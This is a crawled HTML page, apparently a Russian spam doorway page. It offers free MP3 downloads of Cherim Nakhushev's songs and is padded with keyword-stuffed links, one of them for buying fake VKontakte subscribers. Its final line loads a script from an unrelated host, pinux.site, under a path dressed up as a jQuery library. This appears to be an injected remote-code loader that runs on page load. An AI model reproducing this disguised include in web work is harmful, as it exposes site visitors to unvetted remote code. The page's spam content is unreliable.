

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-skachat-cherim-nahushev-vse-pesni.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать черим нахушев все песни - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать черим нахушев все песни</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Черима Нахушева бесплатно в mp3. Лучшая музыкальная подборка и альбомы исполнителя Черим Нахушев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-yandeks-karta-polnaya-versiya.html">Яндекс карта полная версия</a></li>
                                <li><a href="fi94gm-drayvera-dlya-nvidia-geforce-750m.html">Драйвера для nvidia geforce 750m</a></li>
                                <li><a href="fi94gm-kak-napisat-poyasnenie-v-nalogovuyu-obrazec.html">Как написать пояснение в налоговую образец</a></li>
                                <li><a href="fi94gm-nakrutka-podpischikov-v-gruppu-vkontakte-skachat-besplatno.html">Накрутка подписчиков в группу вконтакте скачать бесплатно</a></li>
                                <li><a href="fi94gm-otoplenie-chastnogo-doma-leningradka-shema.html">Отопление частного дома ленинградка схема</a></li>
                                <li><a href="fi94gm-mertvye-dushi-slushat-onlayn-audiokniga-po-glavam.html">Мертвые души слушать онлайн аудиокнига по главам</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Черима Нахушева в MP3 бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-elena-haeckaya-skachat-knigi.html">Елена хаецкая скачать книги</a></li>
                                            <li><a href="fi94gm-raspisanie-kino-semya-v-ufe.html">Расписание кино семья в уфе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-megre-i-staraya-dama-1974-skachat-torrent.html">Мегрэ и старая дама 1974 скачать торрент</a></li>
                                            <li><a href="fi94gm-skachat-igra-alavar-bez-ogranicheniy.html">Скачать игра алавар без ограничений</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-daemon-tools-lite-portable.html">Скачать daemon tools lite portable</a></li>
                                            <li><a href="fi94gm-gdz-po-angliyskomu-reader-6-klass-kuzovlev.html">Гдз по английскому reader 6 класс кузовлев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-povest-o-polke-igoreve-kratkoe-soderzhanie.html">Повесть о полке игореве краткое содержание</a></li>
                                            <li><a href="fi94gm-prilozhenie-litres-otzyvy.html">Приложение литрес отзывы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
